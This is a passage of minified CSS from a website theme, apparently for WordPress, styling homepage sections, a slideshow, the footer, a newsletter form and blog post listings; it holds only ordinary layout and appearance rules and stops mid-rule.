.fy-section-container{padding-top:80px;padding-bottom:80px}.fy-homepage-about{z-index:0}.fy-homepage-about .fy-section-container{padding:0}.fy-homepage-about .fy-content{text-align:left}.fy-homepage-about+.fy-homepage-section .fy-border{display:none}.fy-homepage-categories .fy-section-container{padding-bottom:80px}.fy-homepage-blog-posts{padding-top:80px;padding-bottom:80px}.fy-homepage-call-to-action{position:relative;bottom:0;left:0;width:100%;height:0;padding:0;z-index:50}@media (max-height:600px){.fy-homepage-call-to-action{height:auto}}@media (max-width:1023px){.fy-homepage-call-to-action{height:auto}}.fy-homepage-call-to-action .fy-section-container{transform:translateY(-100%);padding:0}@media (max-height:600px){.fy-homepage-call-to-action .fy-section-container{transform:translateY(0);padding-top:40px}}@media (max-width:1023px){.fy-homepage-call-to-action .fy-section-container{transform:translateY(0);padding-top:40px}}.fy-homepage-call-to-action .fy-border{display:none}.fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-homepage-call-to-action .fy-widget.widget_call_to_action{min-height:80px;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-homepage-call-to-action .fy-widget.widget_call_to_action{box-shadow:none}.fy-homepage-call-to-action .fy-widget.widget_call_to_action .fy-widget-title a:hover{border-bottom-color:currentColor}.fy-homepage .fy-homepage-call-to-action .fy-section-container{padding-top:40px;padding-bottom:40px}@media (min-width:1440px){.fy-homepage .fy-homepage-call-to-action .fy-centerer.fy-centerer-stretched{padding-right:40px;padding-left:40px}}.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-slideshow-container{position:relative;top:0;left:0;width:100%;height:100vh;min-height:680px;overflow:visible;background-color:#363840;border-top:1px solid transparent}@media (max-width:1023px){.fy-slideshow-container{height:100vh}}.fy-slideshow-container.fy-slideshow-empty{border:0;padding:0;margin:0;height:0;min-height:196px !important}.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px)}.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px);margin-top:160px}.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 100px)}body.admin-bar .fy-slideshow-container{height:calc(100vh - 32px)}@media (max-width:1023px){body.admin-bar .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar .fy-slideshow-container{height:calc(100vh - 46px)}}body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px - 32px)}@media (max-width:1023px){body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 46px)}}body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 32px)}@media (max-width:1023px){body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 46px)}}body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 100px - 32px)}@media (max-width:1023px){body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 46px)}}.fy-slideshow .fy-slide{background-color:#363840}.fy-slideshow .fy-slide.fy-slide-layout-split-v{background-color:transparent}@media (max-width:1440px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media (max-width:767px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:40px;padding-left:40px}}@media (max-width:321px){.fy-slideshow .fy-slide .fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-slideshow .fy-slide .fy-caption{opacity:0;transition:all .4s ease .8s}.fy-slideshow .fy-slide.swiper-slide-active .fy-caption,.fy-slideshow .fy-slide.swiper-slide-duplicate-active .fy-caption{opacity:1}.fy-slideshow.fy-slideshow-one-slide .fy-slide .fy-caption,.fy-slideshow.fy-slideshow-more-slides-per-view .fy-slide .fy-caption{opacity:1}.fy-caption{padding-top:80px;padding-bottom:0}.fy-caption-header h2{font-size:2.2rem}@media (max-width:1279px){.fy-caption-header h2{font-size:2rem}}@media (max-width:1023px){.fy-caption-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-caption-header h2{font-size:1.5rem}}.fy-caption-header a{border-bottom:2px solid transparent}.fy-caption-header a:hover,.fy-caption-header a:focus{border-color:#0078c8}.fy-caption-content{font-size:1.125rem}.fy-caption-button.fy-button-bordered{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-caption-button.fy-button-bordered:hover,.fy-caption-button.fy-button-bordered:focus{border-color:#0078c8}.fy-caption-button.fy-button-accent{background-color:#0078c8}.fy-caption-button.fy-button-accent:hover,.fy-caption-button.fy-button-accent:focus{background-color:#0087e2}.fy-slide .fy-loading{z-index:1}.fy-slide .fy-loading .fy-spinner{position:absolute;right:20px;bottom:20px}@media (max-width:767px){.fy-slide .fy-loading .fy-spinner{right:10px;bottom:10px}}.fy-slideshow-prev,.fy-slideshow-next{z-index:60}@media (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slide-video{z-index:20}.fy-slide-background{z-index:1}.fy-slide-background:before{will-change:opacity}.fy-slide-image{z-index:20;object-fit:cover;object-position:center center;transition:all .8s ease 0s}.fy-slideshow-container.fy-carousel-container{min-height:80px !important;height:100px !important;margin-top:0;border-top:1px solid transparent;border-bottom:1px solid transparent}.fy-slideshow.fy-carousel .fy-slide{color:#fff;background-color:#0078c8}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background:before{background-color:rgba(0,120,200,.9);transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption-centerer{padding-right:60px;padding-left:60px}.fy-slideshow.fy-carousel .fy-slide .fy-caption{opacity:1 !important;display:block;max-width:100%;margin:0;text-align:center}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2{font-size:1.125rem;line-height:1.5;color:#fff}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2 span{border-bottom:1px solid transparent;transition:all .4s ease 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{margin:0;font-size:1.0625rem;color:rgba(255,255,255,.6)}.fy-slideshow.fy-carousel .fy-slide.swiper-slide-active .fy-caption,.fy-slideshow.fy-carousel .fy-slide.swiper-slide-duplicate-active .fy-caption{opacity:1 !important}.fy-slideshow.fy-carousel .fy-slide:hover{background-color:#c87864}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background:before{background-image:none;background-color:rgba(200,120,100,.8)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-slide-background .fy-pattern{color:#0078c8}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2 span{border-bottom-color:rgba(255,255,255,.6)}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header h2:hover span{border-bottom-color:#fff}.fy-slideshow.fy-carousel .fy-slide:hover .fy-caption .fy-caption-header .fy-caption-date{color:#fff}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;color:#fff}.fy-background{position:relative}.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{opacity:20}body>.fy-pattern{display:none}body.custom-background-image:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(18,20,24,.7)}body.custom-background-image>.fy-pattern{display:block;position:fixed;z-index:0}.fy-about{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:80vh;color:#fff;background-color:#21232b}.fy-about a:not(.fy-button){color:#fff;border-bottom:1px solid rgba(255,255,255,.4)}.fy-about a:not(.fy-button):hover,.fy-about a:not(.fy-button):focus{color:#fff;border-color:#0078c8}.fy-about .fy-button.fy-button-bordered{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-about .fy-button.fy-button-bordered .icon{color:rgba(255,255,255,.2)}.fy-about .fy-button.fy-button-bordered:hover,.fy-about .fy-button.fy-button-bordered:focus{color:#fff;border-bottom-color:#0078c8}.fy-about .fy-button.fy-button-bordered:hover .icon,.fy-about .fy-button.fy-button-bordered:focus .icon{color:#fff}.fy-about .fy-about-header{position:relative;margin-bottom:20px;text-align:left;color:#fff}.fy-about .fy-about-header:before{display:none}.fy-about .fy-about-header h2{font-size:2.2rem}@media (max-width:1279px){.fy-about .fy-about-header h2{font-size:2rem}}@media (max-width:1023px){.fy-about .fy-about-header h2{font-size:1.8rem}}@media (max-width:767px){.fy-about .fy-about-header h2{font-size:1.5rem}}.fy-about .fy-about-description{margin-bottom:20px;color:#fff}.fy-about .fy-about-description p,.fy-about .fy-about-description ul,.fy-about .fy-about-description ol{margin-bottom:20px}.fy-about .fy-about-content{padding:0;margin-bottom:20px;color:#fff}.fy-about .fy-about-content .fy-shortcode-form{margin-top:40px}.fy-about .fy-about-buttons{margin-top:40px}@media (max-width:1023px){.fy-about .fy-about-buttons .fy-button{margin-top:5px}}.fy-about .fy-about-container{position:relative;margin-top:120px;margin-bottom:120px;z-index:20;color:#fff}.fy-about .fy-about-image{position:absolute;top:0;right:0;width:100%;height:100%;min-width:0;z-index:1}.fy-about .fy-about-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-color:rgba(55,58,72,0);transition:all .4s ease 0s}.fy-about .fy-about-image .fy-loading{width:48px;height:48px;top:auto;left:auto;right:0;bottom:0}.fy-about .fy-about-image .fy-pattern{z-index:20}.fy-about .mejs-container{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-about .mejs-container{box-shadow:none}.fy-main-about .fy-about{min-height:80vh;margin-bottom:40px}.fy-newsletter .mc4wp-form label:focus-within{color:#fff}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{border-color:transparent;background-color:#16171d}.fy-newsletter .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{border-bottom-color:#0078c8}.fy-newsletter .mc4wp-form button[type=button],.fy-newsletter .mc4wp-form button[type=submit],.fy-newsletter .mc4wp-form button[type=reset],.fy-newsletter .mc4wp-form input[type=button],.fy-newsletter .mc4wp-form input[type=submit]{color:#fff}.fy-newsletter .mc4wp-form button[type=button]:hover,.fy-newsletter .mc4wp-form button[type=button]:focus,.fy-newsletter .mc4wp-form button[type=submit]:hover,.fy-newsletter .mc4wp-form button[type=submit]:focus,.fy-newsletter .mc4wp-form button[type=reset]:hover,.fy-newsletter .mc4wp-form button[type=reset]:focus,.fy-newsletter .mc4wp-form input[type=button]:hover,.fy-newsletter .mc4wp-form input[type=button]:focus,.fy-newsletter .mc4wp-form input[type=submit]:hover,.fy-newsletter .mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0087e2}.fy-footer{position:relative;width:100%;min-width:320px;z-index:40;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;color:rgba(255,255,255,.6);transition:margin-left .4s ease 0s;transform:translate3d(0,0,0)}.page-template-template-homepage .fy-footer{z-index:0}.fy-footer .fy-border{position:relative}.fy-footer a:not(.fy-button){color:inherit;border-bottom:1px solid rgba(255,255,255,.2)}.fy-footer a:not(.fy-button):hover,.fy-footer a:not(.fy-button):focus{color:#fff;border-bottom-color:#0078c8}.fy-footer .fy-button{color:#fff;background-color:transparent;border-color:#0078c8}.fy-footer .fy-button:hover,.fy-footer .fy-button:focus{color:#000;background-color:#0078c8}.fy-footer .fy-button.fy-button-bordered:hover,.fy-footer .fy-button.fy-button-bordered:focus{color:#fff;background-color:transparent}.fy-footer .fy-socials{padding:10px 0}@media (max-width:1023px){.fy-footer .fy-socials{text-align:center}}.fy-footer .fy-socials a{color:rgba(255,255,255,.4);background-color:transparent;border:0}.fy-footer .fy-socials a:hover,.fy-footer .fy-socials a:focus{color:#fff}.fy-footer .fy-socials a:hover:before,.fy-footer .fy-socials a:focus:before{background-color:#0078c8}.fy-footer .fy-hidden{float:left;width:0;height:0}.fy-footer .fy-footer-logo a{display:block;color:#fff;border:0}@media (max-width:1023px){.fy-footer .fy-footer-logo a{margin-bottom:20px}}.fy-footer .fy-footer-logo img{max-width:48px;height:auto}.fy-footer .fy-footer-navigation{padding:0;text-align:left}.fy-footer .fy-footer-navigation ul{margin-left:0}.fy-footer .fy-footer-navigation ul li{display:inline-block;position:relative;padding:0 1px;margin:10px 20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em}.fy-footer .fy-footer-navigation ul li:before{content:'';position:absolute;top:50%;left:100%;margin-left:10px;width:20px;height:1px;background-color:rgba(255,255,255,.2)}@media (min-width:1024px){.fy-footer .fy-footer-navigation ul li:first-child{margin-left:0}}@media (min-width:1024px){.fy-footer .fy-footer-navigation ul li:last-child{margin-right:0}}.fy-footer .fy-footer-navigation ul li:last-child:before{display:none}.fy-footer .fy-footer-navigation ul li a{position:relative;display:inline-block;padding:0;border:0;line-height:36px}.fy-footer .fy-footer-navigation ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#0078c8;transition:all .4s ease 0s}.fy-footer .fy-footer-navigation ul li a:hover,.fy-footer .fy-footer-navigation ul li a:focus{color:#fff}.fy-footer .fy-footer-navigation ul li a:hover:before,.fy-footer .fy-footer-navigation ul li a:focus:before{left:0;right:auto;width:100%}@media (max-width:1023px){.fy-footer .fy-footer-navigation{text-align:center}.fy-footer .fy-footer-navigation ul li{display:block;padding-top:5px;padding-bottom:5px}.fy-footer .fy-footer-navigation ul li:before{display:none}}.fy-footer-widgets,.fy-footer-area{position:relative}.fy-footer-widgets .fy-border,.fy-footer-area .fy-border{position:absolute;bottom:100%;left:0}.fy-footer-widgets{display:block;padding:80px 0 0;background-color:#000}.fy-footer-widgets .fy-border{color:#000}.fy-footer-widgets .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-footer-widgets .fy-widget-column{max-width:100%}}.fy-footer-widgets+.fy-footer-area .fy-border .border{-webkit-filter:drop-shadow(0 -1px 0 rgba(255,255,255,.1));filter:drop-shadow(0 -1px 0 rgba(255,255,255,.1))}.fy-footer-area{display:block;position:relative;padding-top:40px;padding-bottom:40px;background-color:#000}@media (max-width:1023px){.fy-footer-area{text-align:center}}.fy-footer-area .fy-border{color:#000}.fy-footer-themeby{color:rgba(255,255,255,.4)}.fy-footer-themeby a:hover,.fy-footer-themeby a:focus{color:#fff}.fy-footer-copyright{padding:10px 0}@media (min-width:1024px){.fy-footer .fy-footer-back-to-top{text-align:right}}.fy-footer .fy-footer-back-to-top a{position:relative;display:inline-block;text-align:right;bottom:0;color:rgba(255,255,255,.6);border:0}@media (max-width:1023px){.fy-footer .fy-footer-back-to-top a{margin-top:40px}}.fy-footer .fy-footer-back-to-top a:before{height:1px;background-color:#0078c8}.fy-footer .fy-footer-back-to-top a:hover,.fy-footer .fy-footer-back-to-top a:focus{color:#fff}.fy-post .fy-post-image{position:relative;overflow:hidden;z-index:1;transition:all .4s ease 0s}.fy-post .fy-post-image a{display:block}.fy-post .fy-post-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-post .fy-post-image a .fy-loading{color:rgba(255,255,255,.6)}.fy-post .fy-post-image a.lazy-loaded:before,.fy-post .fy-post-image a.lazy-loaded:after{opacity:1}.fy-post:hover .fy-post-image a:before,.fy-post:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post .fy-post-image-counter{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:20px;width:20px;padding:10px 0;z-index:20;font-size:.9375rem;text-align:center;color:rgba(255,255,255,.6)}.fy-post .fy-post-play{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;width:64px;height:64px;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.875rem;font-weight:300;text-transform:none;letter-spacing:.025em;line-height:normal;text-align:center;color:#fff;transform:translate(-50%,-50%);user-select:none;transition:all .4s ease 0s}.fy-post .fy-post-play *{position:relative;z-index:1}.fy-post .fy-post-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(193,104,81,.5);border-radius:50%;box-shadow:none;transition:all .4s ease 0s;transform:scale(1,1)}.fy-post:hover .fy-post-play:before,.fy-post:focus-within .fy-post-play:before{background-color:rgba(193,104,81,.95);transform:scale(1.2,1.2);box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-post:hover .fy-post-play:before,.no-shadow .fy-post:focus-within .fy-post-play:before{box-shadow:none}.fy-post .fy-post-image a.lazy-loaded .fy-post-play,.fy-post .fy-post-image a.lazy-loaded .fy-post-image-counter{opacity:1}.fy-post .fy-post-media{position:relative;text-align:center;margin:0 0 80px}.fy-post .fy-post-media .fy-post-image:before{display:none}.fy-post .fy-post-media .fy-post-image a{padding:0;border:0;margin:0}.fy-post .fy-post-media .fy-post-image a:before{background-color:rgba(255,255,255,0)}.fy-post .fy-post-media .fy-post-image a:hover:before{background-color:rgba(255,255,255,.1)}.fy-post .fy-post-media .wp-video-shortcode{min-width:100%;height:auto;margin:0 auto}.fy-post .fy-post-map{margin-top:40px;margin-bottom:40px}.fy-post .fy-post-map iframe{width:100%}.fy-post .fy-post-meta{font-size:0;padding:20px 0}@media (max-width:767px){.fy-post .fy-post-meta{margin-bottom:20px}}.fy-post .fy-post-meta li{display:inline-block;position:relative;list-style:none;padding-top:0;padding-bottom:0;padding-right:20px;margin-right:20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em;border-right:1px solid rgba(255,255,255,.1)}.fy-post .fy-post-meta li:last-child{padding-right:0;margin-right:0;border:0}.fy-post .fy-post-meta li a{display:block;line-height:normal;color:#fff;border-bottom:1px solid transparent}.fy-post .fy-post-meta li a:hover{color:#fff;border-color:#0078c8}.fy-post-terms{margin:0;color:#fff}.fy-post-terms+.fy-post-terms{margin-top:20px}.fy-post-terms h3{padding-bottom:0;margin-bottom:10px;font-size:1.2rem}.fy-post-terms a{color:#fff}.fy-post-terms a:hover,.fy-post-terms a:focus{color:#fff}.fy-post-terms .fy-terms{font-size:0}.fy-post-terms .fy-terms li{display:inline-block;margin-right:5px;margin-bottom:5px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em}.fy-post-terms .fy-terms li a{display:block;position:relative;padding:5px 10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em;line-height:normal;color:#fff;border:1px solid rgba(255,255,255,.1)}.fy-post-terms .fy-terms li a:hover{color:#fff;border-color:#0078c8}.fy-post-terms .fy-terms li a:focus{border-color:#0078c8}.fy-post-terms .fy-terms li .fy-separator{display:none}.fy-post-categories{margin:0 0 10px;color:rgba(255,255,255,.8)}.fy-post-categories a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-post-categories a:hover{color:#fff;border-color:#c87864}.fy-post-categories a:focus{border-color:#c87864}.pswp__caption-terms .fy-post-terms .fy-terms li a{display:inline-block;padding:0;margin:0;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.1)}.pswp__caption-terms .fy-post-terms .fy-terms li a:hover{border-color:#0078c8}.pswp__caption-terms .fy-post-terms .fy-terms li .fy-separator{display:inherit}.pswp__caption-terms .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-post.fy-post-listing{position:relative;display:block;width:100%;margin-bottom:40px;color:rgba(255,255,255,.8);background-color:#456db7;transition:all .4s ease 0s}@media (max-width:1023px){.fy-post.fy-post-listing{max-width:480px;margin-right:auto;margin-left:auto}}.fy-post.fy-post-listing:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;transition:all .4s ease 0s;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post.fy-post-listing:after{box-shadow:none}.fy-post.fy-post-listing:hover:after,.fy-post.fy-post-listing:focus-within:after{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-post.fy-post-listing:hover:after,.no-shadow .fy-post.fy-post-listing:focus-within:after{box-shadow:none}.fy-post.fy-post-listing .fy-post-container{position:relative;padding:20px 40px;margin:0;z-index:20;transition:all .4s ease 0s}@media (max-width:321px){.fy-post.fy-post-listing .fy-post-container{margin:0}}.post-full .fy-post.fy-post-listing .fy-post-container{padding:20px}.fy-post.fy-post-listing .fy-post-header{margin:0;color:#fff}.fy-post.fy-post-listing .fy-post-header h2,.fy-post.fy-post-listing .fy-post-header h3{margin:0;font-size:1.3rem;line-height:1.3}.fy-post.fy-post-listing .fy-post-header h2 a,.fy-post.fy-post-listing .fy-post-header h3 a{color:#fff;border-bottom:2px solid transparent}.fy-post.fy-post-listing .fy-post-header h2 a:hover,.fy-post.fy-post-listing .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-header h2 a:focus,.fy-post.fy-post-listing .fy-post-header h3 a:focus{border-color:#c87864}.fy-post.fy-post-listing .fy-post-header+.fy-post-excerpt,.fy-post.fy-post-listing .fy-post-header+.fy-post-meta,.fy-post.fy-post-listing .fy-post-header+.fy-post-status,.fy-post.fy-post-listing .fy-post-header+.fy-post-location,.fy-post.fy-post-listing .fy-post-header+.fy-post-button{margin-top:20px}.fy-post.fy-post-listing:hover .fy-post-header h2 a,.fy-post.fy-post-listing:hover .fy-post-header h3 a{color:#fff;border-color:#fff}.fy-post.fy-post-listing:hover .fy-post-header h2 a:hover,.fy-post.fy-post-listing:hover .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-image a{position:relative;overflow:hidden;color:#456db7;transition:all .4s ease 0s}.fy-post.fy-post-listing .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing:hover .fy-post-image a:before,.fy-post.fy-post-listing:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing.fy-post-overlay-reversed .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing.fy-post-overlay-reversed:hover .fy-post-image a:before,.fy-post.fy-post-listing.fy-post-overlay-reversed:focus-within .fy-post-image a:before{background-color:rgba(0,0,0,0)}.fy-post.fy-post-listing .fy-post-artist{margin:5px 0 0;font-size:1rem;color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-date{display:block;margin-bottom:10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.025em;text-transform:none;color:#c87864}@media (max-width:1023px){.fy-post.fy-post-listing .fy-post-date{font-size:1.0625rem}}.fy-post.fy-post-listing .fy-post-status,.fy-post.fy-post-listing .fy-post-location{display:block;margin:10px 0 0;padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;text-transform:none;letter-spacing:.025em;line-height:normal;color:rgba(255,255,255,.8);border:solid rgba(255,255,255,.1);border-width:1px 0}.fy-post.fy-post-listing .fy-post-location{color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-location+.fy-post-status{margin:0;border-top:0}.fy-post.fy-post-listing .fy-post-meta{margin:20px 0 0;padding:4px 0;color:rgba(255,255,255,.8);border:solid rgba(255,255,255,.1);border-width:1px 0}.fy-post.fy-post-listing .fy-post-meta li{display:block;padding:4px 0;margin:0;line-height:1.3}.fy-post.fy-post-listing .fy-post-meta li a{display:initial;padding:0;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-post.fy-post-listing .fy-post-meta li a:hover{color:#fff;border-color:#c87864}.fy-post.fy-post-listing .fy-post-button{text-align:right;margin-top:20px}.fy-post.fy-post-listing .fy-post-button .fy-button{padding:0;font-size:.9375rem;line-height:1.7;color:rgba(255,255,255,.8);border-width:1px 0;border-top-color:transparent;border-bottom-color:rgba(255,255,255,.2)}.fy-post.fy-post-listing .fy-post-button .fy-button .icon{right:0}.fy-post.fy-post-listing .fy-post-button .fy-button .icon .shape{color:rgba(255,255,255,.2);transition:all .4s ease 0s}.fy-post.fy-post-listing .fy-post-button .fy-button:hover,.fy-post.fy-post-listing .fy-post-button .fy-button:focus{color:#fff;border-bottom-color:#c87864}.fy-post.fy-post-listing .fy-post-button .fy-button:hover .icon .shape,.fy-post.fy-post-listing .fy-post-button .fy-button:focus .icon .shape{color:rgba(255,255,255,.8)}.fy-post.fy-post-listing .fy-post-excerpt{display:block;max-width:100%;font-size:1rem}.fy-post.fy-post-listing .fy-post-excerpt p{margin:0;word-wrap:break-word}.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-meta,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-status,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-location,.fy-post.fy-post-listing .fy-post-excerpt+.fy-post-button{margin-top:20px}.fy-post.sticky{position:relative;padding:0}.fy-post.sticky:before{content:'';position:absolute;bottom:100%;right:20px;width:20px;height:4px;margin-bottom:-2px;z-index:30;background-color:#c87864;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post.sticky:before{box-shadow:none}.fy-post-search{padding:20px 0;background-color:transparent;border-bottom:1px solid rgba(255,255,255,.1)}.fy-post-search .fy-post-header{margin-bottom:5px}.fy-post-search .fy-post-header h2,.fy-post-search .fy-post-header h3{font-size:1.1rem}.fy-post-search .fy-post-header h2 a,.fy-post-search .fy-post-header h3 a{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.fy-post-search .fy-post-header h2 a:hover,.fy-post-search .fy-post-header h3 a:hover{color:#fff;border-color:#c87864}.fy-post-search .fy-post-image{margin-bottom:0;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-post-search .fy-post-image{box-shadow:none}@media (max-width:321px){.fy-post-search .fy-post-image{margin-bottom:20px}}.fy-post-search .fy-post-excerpt p{margin-bottom:0}.fy-post.fy-post-list{margin-bottom:20px}@media (max-width:1023px){.fy-post.fy-post-list{max-width:none}}.fy-post.fy-post-list .fy-post-header h2,.fy-post.fy-post-list .fy-post-header h3{font-size:1.2rem}@media (max-width:1023px){.fy-post.fy-post-list .fy-post-header h2,.fy-post.fy-post-list .fy-post-header h3{font-size:1.1rem}}@media (min-width:768px){.fy-post.fy-post-list .fy-post-header+.fy-post-excerpt{margin-top:10px}}.fy-post.fy-post-list .fy-post-image{margin:0}.fy-post.fy-post-list .fy-post-excerpt{color:rgba(255,255,255,.8)}.fy-post.fy-post-list .fy-post-excerpt p{font-size:1rem;line-height:1.7}.fy-post.fy-post-list .fy-post-status{margin:0;border-top:0}@media (min-width:768px){.fy-post.fy-post-list .fy-post-container{padding-top:20px;padding-bottom:20px}.fy-post.fy-post-list .fy-post-image{min-width:160px}.fy-post.fy-post-list .fy-post-date{margin:0}.fy-post.fy-post-list .fy-post-header{margin:0}.fy-post.fy-post-list .fy-post-location,.fy-post.fy-post-list .fy-post-status{margin:0;text-align:right;border:0}.fy-post.fy-post-list .fy-post-button{margin:0}}.fy-post-single{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;border:0}.fy-post-single .fy-post-header h1{margin-top:40px;margin-right:0;font-size:2.2rem}@media (max-width:1279px){.fy-post-single .fy-post-header h1{font-size:2rem}}@media (max-width:1023px){.fy-post-single .fy-post-header h1{font-size:1.8rem}}@media (max-width:767px){.fy-post-single .fy-post-header h1{font-size:1.5rem}}.fy-post-single .fy-post-content{padding:0}.fy-post-single .fy-post-image{margin-bottom:40px}.fy-post-single .fy-post-media .wp-audio-shortcode,.fy-post-single .fy-post-media .wp-video-shortcode{width:100%}.fy-post-single .fy-post-media.fy-post-video{margin-top:0}.fy-post-single .fy-post-location{text-align:center}.fy-post-single .fy-post-location h3{margin-bottom:20px;font-size:1.3rem;color:#fff}.fy-post-single .fy-post-footer{display:block;margin:80px 0;clear:both}.fy-post-single .fy-post-footer .fy-post-meta li{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.025em;text-transform:none}.fy-post-single .fy-post-terms{margin:0 0 40px}.fy-post-attachment-single .fy-post-meta{margin-bottom:0}.fy-post-attachment-single .attachment a{border:0}.fy-post-nav{padding:0}.fy-post-nav-header{padding-top:40px;padding-bottom:40px;z-index:20}.fy-post-nav-header span{border-bottom:2px solid transparent;transition:all .4s ease 0s}.fy-post-nav-header small{display:block;margin-bottom:10px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;letter-spacing:.01em;text-transform:none}.fy-post-nav-image{z-index:1}.fy-post-nav-post:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;border:1px solid rgba(255,255,255,.1)}.fy-post-nav-post:hover .fy-nav-post-header span{border-color:#64aadc}.fy-post-event .fy-post-header{margin-top:20px}.fy-post-event .fy-post-image{margin:0}.fy-post-event .fy-event-meta{margin:0 0 20px}.fy-post-event .fy-post-tickets .fy-tickets-status{display:block}.fy-post-event 